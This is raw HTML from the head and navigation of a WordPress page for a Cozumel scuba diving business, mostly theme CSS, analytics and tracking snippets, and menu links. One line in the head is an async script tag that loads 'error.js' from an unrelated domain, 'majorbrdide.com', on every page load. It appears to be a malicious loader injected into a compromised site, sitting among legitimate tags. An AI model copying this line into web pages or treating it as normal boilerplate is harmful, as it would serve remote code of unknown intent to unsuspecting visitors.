Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/7c6a196cc877c8a65401cd7437465a1a.jpg?fit=1024%2C746&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/7c6a196cc877c8a65401cd7437465a1a.jpg?fit=1024%2C746&ssl=1","height":746,"width":1024},"keywords":["All Inclusive Family Resort Cozumel","Family Resort Cozumel","Sunscape","Sunscape Sabor","Sunscape Sabor Cozumel"]}]}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="archive category category-cozumel-resorts-hotels category-3512 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter et_pb_gutters2 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels-2/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
